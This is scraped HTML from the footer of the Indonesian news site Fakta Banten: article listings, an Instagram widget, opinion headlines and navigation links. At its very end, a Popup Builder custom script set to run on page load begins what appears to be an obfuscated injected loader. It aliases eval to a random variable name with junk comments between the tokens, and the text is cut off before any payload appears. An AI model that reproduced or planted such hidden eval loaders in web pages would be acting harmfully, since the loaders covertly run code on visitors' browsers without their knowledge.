<a  title="Sanuji Harap Semangat dan Tekad PMAG Jadi Inspirasi Masyarakat" data-src="https://faktabanten.co.id/wp-content/uploads/2023/10/IMG-20231011-WA0021-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/faktabanten.co.id\/wp-content\/uploads\/2023\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20231011-WA0021-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20231011-WA0021-210x136.jpg&quot;,&quot;1600&quot;:&quot;IMG-20231011-WA0021.jpg&quot;}}"						class="img-holder" href="https://faktabanten.co.id/cilegon/sanuji-harap-semangat-dan-tekad-pmag-jadi-inspirasi-masyarakat/"></a></div><p class="title">		<a href="https://faktabanten.co.id/cilegon/sanuji-harap-semangat-dan-tekad-pmag-jadi-inspirasi-masyarakat/" class="post-url post-title">
Sanuji Harap Semangat dan Tekad PMAG Jadi Inspirasi Masyarakat		</a></p><div class="post-meta"><span class="time"><time class="post-published updated"
datetime="2023-10-11T17:11:12+07:00">11 Okt 2023</time></span></div></div></div ><div class="post-205620 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-15"><div class="item-inner clearfix"><div class="featured featured-type-featured-image">
<a  title="Klaim Terpilih Aklamasi, Edi Firmansyah Jadi Ketua Karang Taruna Kota Cilegon Periode 2025-2030" data-src="https://faktabanten.co.id/wp-content/uploads/2025/11/IMG-20251119-WA0036-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/faktabanten.co.id\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251119-WA0036-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251119-WA0036-210x136.jpg&quot;,&quot;720&quot;:&quot;IMG-20251119-WA0036.jpg&quot;}}"						class="img-holder" href="https://faktabanten.co.id/cilegon/klaim-terpilih-aklamasi-edi-firmansyah-jadi-ketua-karang-taruna-kota-cilegon-periode-2025-2030/"></a></div><p class="title">		<a href="https://faktabanten.co.id/cilegon/klaim-terpilih-aklamasi-edi-firmansyah-jadi-ketua-karang-taruna-kota-cilegon-periode-2025-2030/" class="post-url post-title">
Klaim Terpilih Aklamasi, Edi Firmansyah Jadi Ketua Karang Taruna Kota Cilegon Periode 2025-2030		</a></p><div class="post-meta"><span class="time"><time class="post-published updated"
datetime="2025-11-19T14:02:52+07:00">19 Nov 2025</time></span></div></div></div ><div class="post-116997 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-11"><div class="item-inner clearfix"><div class="featured featured-type-featured-image">
<a  title="Suhatri Bur, Anak Penjahit yang Menjadi Bupati Berprestasi" data-src="https://faktabanten.co.id/wp-content/uploads/2022/03/IMG-20220324-WA0004-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/faktabanten.co.id\/wp-content\/uploads\/2022\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20220324-WA0004-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20220324-WA0004-210x136.jpg&quot;,&quot;1079&quot;:&quot;IMG-20220324-WA0004.jpg&quot;}}"						class="img-holder" href="https://faktabanten.co.id/opini/suhatri-bur-anak-penjahit-yang-menjadi-bupati-berprestasi/"></a></div><p class="title">		<a href="https://faktabanten.co.id/opini/suhatri-bur-anak-penjahit-yang-menjadi-bupati-berprestasi/" class="post-url post-title">
Suhatri Bur, Anak Penjahit yang Menjadi Bupati Berprestasi		</a></p><div class="post-meta"><span class="time"><time class="post-published updated"
datetime="2022-03-25T14:52:30+07:00">25 Mar 2022</time></span></div></div></div ></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix"> <script>var bs_ajax_paginate_1268441164 = '{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"3","post__not_in":[2853],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"72ca057"}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="1268441164"
title="sebelum">
<i class="fa fa-angle-left"
aria-hidden="true"></i> Prev				</a>
<a  rel="next" class="btn-bs-pagination next"
data-id="1268441164" title="Seterusnya">
Next <i
class="fa fa-angle-right" aria-hidden="true"></i>
</a>
<span class="bs-pagination-label label-light">1 dari 18,539</span></div></div><footer id="site-footer" class="site-footer full-width"><div class="footer-widgets dark-text"><div class="content-wrap"><div class="container"><div class="row"><div class="col-sm-12"><aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="instagram-feed-widget-3" class=" h-ni w-nt footer-widget footer-column-1 widget widget_instagram-feed-widget"><div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="116997" data-locatornonce="9c1a1464cf" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,ajaxPostLoad"><div class="sb_instagram_header "   >
<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fakta_banten/" title="@fakta_banten"><div class="sbi_header_text"><div class="sbi_header_img"  data-avatar-url="https://scontent-sin2-3.cdninstagram.com/v/t51.2885-19/387751115_674550967747782_3558329284202050114_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy4xMDgwLkMzIn0%3D&amp;_nc_ohc=fleoPY1E5csQ7kNvwEhXtJd&amp;_nc_oc=AdnpiaNudM3QrVK6u7TSa3PoaLSty2QWNRaoH7Ph3JszTC34o7ijGLW4zo8twOWhLCc9IApgkr7byuXKffUUXQIe&amp;_nc_zt=24&amp;_nc_ht=scontent-sin2-3.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;oh=00_AfbOC2CTUSAEajPZ5Ue9qn66Tj4Mva6tw3JJ7bUUKn4GdQ&amp;oe=68D65D5B"><div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
<path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
</svg></div>
<img  src="https://faktabanten.co.id/wp-content/uploads/sb-instagram-feed-images/fakta_banten.webp" alt="Redaksi Fakta Banten" width="50" height="50"></div><div class="sbi_feedtheme_header_text"><h3>fakta_banten</h3><p class="sbi_bio">Menyampaikan Pesan Kebaikan untuk Perubahan Provinsi Banten<br>
Info Paid Promote 👉 dm<br>
Kontak : 081808415251<br>
Fb : FAKTA IDN<br>
Youtube : Fakta Banten Online</p></div></div>
</a></div><div id="sbi_images"  style="gap: 10px;"></div><div id="sbi_load" ><a class="sbi_load_btn" href="javascript:void(0);">
<span class="sbi_btn_text">Load More...</span>
<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
</a>
<span class="sbi_follow_btn">
<a href="https://www.instagram.com/fakta_banten/" target="_blank" rel="nofollow noopener">
<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
<path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
</svg>            <span>Follow on Instagram</span>
</a>
</span></div><span class="sbi_resized_image_data" data-feed-id="*1" data-resized="[]">
</span></div> <script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/faktabanten.co.id\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","resized_url":"https:\/\/faktabanten.co.id\/wp-content\/uploads\/sb-instagram-feed-images\/","ajax_url":"https:\/\/faktabanten.co.id\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://faktabanten.co.id/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0'></script></div><div id="bs-mix-listing-3-2-3" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-mix-listing-3-2"><div class=" bs-listing bs-listing-listing-mix-3-2 bs-listing-single-tab pagination-animate"><p class="section-heading sh-t2 sh-s1 main-term-11">
<a href="https://faktabanten.co.id/category/opini/" class="main-link">
<span class="h-text main-term-11">
OPINI							</span>
</a></p><div class="bs-pagination-wrapper main-term-11 next_prev bs-slider-first-item"><div class="listing listing-mix-3-2 clearfix "><div class="item-inner"><div class="row-1"><div class="listing listing-grid-1 clearfix columns-1"><div class="post-211601 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-11"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-11"><a href="https://faktabanten.co.id/category/opini/">OPINI</a></span></div>				<a  title="HPN, Etika Pers dan Cilegon sebagai Kiblat Sejarah Siber Indonesia" data-src="https://faktabanten.co.id/wp-content/uploads/2026/02/IMG-20260202-WA0007-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/faktabanten.co.id\/wp-content\/uploads\/2026\/02\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;IMG-20260202-WA0007-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260202-WA0007-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260202-WA0007-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260202-WA0007-750x430.jpg&quot;,&quot;1280&quot;:&quot;IMG-20260202-WA0007.jpg&quot;}}"						class="img-holder" href="https://faktabanten.co.id/opini/hpn-etika-pers-dan-cilegon-sebagai-kiblat-sejarah-siber-indonesia/"></a></div><p class="title">		<a href="https://faktabanten.co.id/opini/hpn-etika-pers-dan-cilegon-sebagai-kiblat-sejarah-siber-indonesia/" class="post-title post-url">
HPN, Etika Pers dan Cilegon sebagai Kiblat Sejarah Siber Indonesia		</a></p><div class="post-meta"><a href="https://faktabanten.co.id/author/redaksi/"
title="Semak imbas Pengarang Artikel"
class="post-author-a">
<i class="post-author author">
Redaksi					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2026-02-02T06:20:04+07:00">2 Feb 2026</time></span>
<a href="https://faktabanten.co.id/opini/hpn-etika-pers-dan-cilegon-sebagai-kiblat-sejarah-siber-indonesia/#respond" title="Tinggalkan komen pada: &quot;HPN, Etika Pers dan Cilegon sebagai Kiblat Sejarah Siber Indonesia&quot;" class="comments"><i class="fa fa-comments-o"></i> 0</a></div></div></div ></div></div><div class="row-2"><div class="listing listing-thumbnail listing-tb-2 clearfix scolumns-2"><div  class="post-211400 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-11"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"><div class="term-badges floated"><span class="term-badge term-11"><a href="https://faktabanten.co.id/category/opini/">OPINI</a></span></div>			<a  title="Kala Niat Baik Berbuah Petaka, Belajar dari Kasus &#8216;Es Gabus&#8217;" data-src="https://faktabanten.co.id/wp-content/uploads/2025/05/IMG-20250411-WA0033-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/faktabanten.co.id\/wp-content\/uploads\/2025\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20250411-WA0033-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20250411-WA0033-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20250411-WA0033-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20250411-WA0033-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20250411-WA0033-750x404.jpg&quot;,&quot;760&quot;:&quot;IMG-20250411-WA0033.jpg&quot;}}"					class="img-holder" href="https://faktabanten.co.id/opini/kala-niat-baik-berbuah-petaka-belajar-dari-kasus-es-gabus/"></a></div><p class="title">	<a class="post-url" href="https://faktabanten.co.id/opini/kala-niat-baik-berbuah-petaka-belajar-dari-kasus-es-gabus/" title="Kala Niat Baik Berbuah Petaka, Belajar dari Kasus &#8216;Es Gabus&#8217;">
<span class="post-title">
Kala Niat Baik Berbuah Petaka, Belajar dari Kasus &#8216;Es&hellip;			</span>
</a></p></div></div ><div  class="post-210931 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-11"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"><div class="term-badges floated"><span class="term-badge term-11"><a href="https://faktabanten.co.id/category/opini/">OPINI</a></span></div>			<a  title="Program Makan Bergizi Gratis vs Guru Honorer: Paradoks Kebijakan dalam Ekosistem Pendidikan" data-src="https://faktabanten.co.id/wp-content/uploads/2026/01/IMG-20260126-WA0009-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/faktabanten.co.id\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260126-WA0009-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260126-WA0009-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260126-WA0009-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260126-WA0009-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260126-WA0009-750x430.jpg&quot;,&quot;1536&quot;:&quot;IMG-20260126-WA0009.jpg&quot;}}"					class="img-holder" href="https://faktabanten.co.id/opini/program-makan-bergizi-gratis-vs-guru-honorer-paradoks-kebijakan-dalam-ekosistem-pendidikan/"></a></div><p class="title">	<a class="post-url" href="https://faktabanten.co.id/opini/program-makan-bergizi-gratis-vs-guru-honorer-paradoks-kebijakan-dalam-ekosistem-pendidikan/" title="Program Makan Bergizi Gratis vs Guru Honorer: Paradoks Kebijakan dalam Ekosistem Pendidikan">
<span class="post-title">
Program Makan Bergizi Gratis vs Guru Honorer: Paradoks Kebijakan dalam&hellip;			</span>
</a></p></div></div ><div  class="post-210776 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-11"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"><div class="term-badges floated"><span class="term-badge term-11"><a href="https://faktabanten.co.id/category/opini/">OPINI</a></span></div>			<a  title="Pilkada oleh DPRD: Normalisasi Oligarki dalam Selubung Demokrasi" data-src="https://faktabanten.co.id/wp-content/uploads/2019/07/21-41-33-ilustrasi-pilkada.jpg.cf_-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/faktabanten.co.id\/wp-content\/uploads\/2019\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;21-41-33-ilustrasi-pilkada.jpg.cf_-86x64.jpg&quot;,&quot;210&quot;:&quot;21-41-33-ilustrasi-pilkada.jpg.cf_-210x136.jpg&quot;,&quot;279&quot;:&quot;21-41-33-ilustrasi-pilkada.jpg.cf_-279x220.jpg&quot;,&quot;357&quot;:&quot;21-41-33-ilustrasi-pilkada.jpg.cf_-357x210.jpg&quot;,&quot;686&quot;:&quot;21-41-33-ilustrasi-pilkada.jpg.cf_.jpg&quot;}}"					class="img-holder" href="https://faktabanten.co.id/opini/pilkada-oleh-dprd-normalisasi-oligarki-dalam-selubung-demokrasi/"></a></div><p class="title">	<a class="post-url" href="https://faktabanten.co.id/opini/pilkada-oleh-dprd-normalisasi-oligarki-dalam-selubung-demokrasi/" title="Pilkada oleh DPRD: Normalisasi Oligarki dalam Selubung Demokrasi">
<span class="post-title">
Pilkada oleh DPRD: Normalisasi Oligarki dalam Selubung Demokrasi			</span>
</a></p></div></div ><div  class="post-210441 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-11"><div class="item-inner clearfix"><div class="featured featured-type-featured-image"><div class="term-badges floated"><span class="term-badge term-11"><a href="https://faktabanten.co.id/category/opini/">OPINI</a></span></div>			<a  title="Mendengar Gema Sunyi Sekolah Gratis di Balik Gerbang Madrasah" data-src="https://faktabanten.co.id/wp-content/uploads/2018/08/PhotoGrid_1533918165981.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/faktabanten.co.id\/wp-content\/uploads\/2018\/08\/&quot;,&quot;sizes&quot;:{&quot;1706&quot;:&quot;PhotoGrid_1533918165981.jpg&quot;}}"					class="img-holder" href="https://faktabanten.co.id/opini/mendengar-gema-sunyi-sekolah-gratis-di-balik-gerbang-madrasah/"></a></div><p class="title">	<a class="post-url" href="https://faktabanten.co.id/opini/mendengar-gema-sunyi-sekolah-gratis-di-balik-gerbang-madrasah/" title="Mendengar Gema Sunyi Sekolah Gratis di Balik Gerbang Madrasah">
<span class="post-title">
Mendengar Gema Sunyi Sekolah Gratis di Balik Gerbang Madrasah			</span>
</a></p></div></div ></div></div></div></div></div><div class="bs-pagination bs-ajax-pagination next_prev main-term-11 clearfix"> <script>var bs_ajax_paginate_2138537968 = '{"query":{"category":"11","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"5","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-3-2","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-excerpt":"0","small-excerpt-limit":"110","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"after-title","small-format-icon":"1","small-term-badge":"1","small-term-badge-count":"1","small-term-badge-tax":"category","small-meta":{"show":"0","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_3_2_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"11","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-excerpt":"0","small-excerpt-limit":"110","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"after-title","small-format-icon":"1","small-term-badge":"1","small-term-badge-count":"1","small-term-badge-tax":"category","small-meta":{"show":"0","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"0"}},"ad-active":false,"columns":1,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"485ba3f","data":{"vars":{"post-ranking-offset":3}}}';</script> <a class="btn-bs-pagination prev disabled" rel="prev" data-id="2138537968"
title="sebelum">
<i class="fa fa-angle-left"
aria-hidden="true"></i> Prev				</a>
<a  rel="next" class="btn-bs-pagination next"
data-id="2138537968" title="Seterusnya">
Next <i
class="fa fa-angle-right" aria-hidden="true"></i>
</a>
<span class="bs-pagination-label label-light">1 dari 190</span></div></div></div><div id="bs-google-plus-2" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-google-plus"><div class="section-heading sh-t2 sh-s1"><span class="h-text">Google+</span></div><div  class="bs-shortcode bs-google-plus clearfix "></div></div></aside></div></div></div></div></div><div class="copy-footer"><div class="content-wrap"><div class="container"><div class="row"><div class="col-lg-12"><div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><nav class="footer-menu-container"><ul id="footer-navigation" class="footer-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-51922"><a href="https://faktabanten.co.id/about/">About</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-4939"><a href="http://twitter.com">Iklan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-51488"><a href="https://faktabanten.co.id/redaksi/">Redaksi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-51490"><a href="https://faktabanten.co.id/kontak-kami/">Kontak Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-52123"><a href="https://faktabanten.co.id/disclaimer/">Disclaimer</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-52124"><a href="#">+ Indeks</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-51489"><a href="https://faktabanten.co.id/pedoman-media-ciber/">Pedoman Media Ciber</a></li></ul></nav></div></div></div><div class="row footer-copy-row"><div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
© 2020 - Fakta Banten Online</div><div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
Website Design: Fakta Banten Online IT Support</div></div></div></div></div></footer></div>
<span class="back-top"><i class="fa fa-arrow-up"></i></span> <script type="text/javascript">var sbiajaxurl = "https://faktabanten.co.id/wp-admin/admin-ajax.php";</script> <amp-auto-ads type="adsense"
data-ad-client="ca-pub-5340662046272975">
</amp-auto-ads> <script type="text/javascript" id="publisher-theme-pagination-js-extra">/*  */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/*  */</script> <script type="text/javascript" id="publisher-js-extra">/*  */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-5","boxed":"boxed"},"ajax_url":"https:\/\/faktabanten.co.id\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"Semua","tabs_more":"lebih","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"id-ID","notification":{"subscribe_msg":"Dengan meng-klik Aktivkan, Anda tidak akan ketinggalan kabar menarik dari Faktabanten.co.id","subscribed_msg":"Notifikasi telah diaktifkan","subscribe_btn":"Aktifkan","subscribed_btn":"Non Aktifkan"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/faktabanten.co.id\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"ajax-posts-column\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Artikel<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Kategori<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tag<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","full_width":"0"};
/*  */</script> <div class="sgpb-main-popup-data-container-98147" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);"><div class="sg-popup-builder-content" id="sg-popup-content-wrapper-98147" data-id="98147" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]"><div class="sgpb-popup-builder-content-98147 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-98147" alt="" src="https://faktabanten.co.id/wp-content/uploads/2026/02/WhatsApp-Image-2026-02-01-at-17.32.36.jpeg" style="position:absolute;right:9999999999999px;"><script id="sgpb-custom-script-98147">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "98147") {var mrquz/*krsnmqpyxp*/=/*krsnmqpyxp*/eval;/*krsnmqpyxp*/var 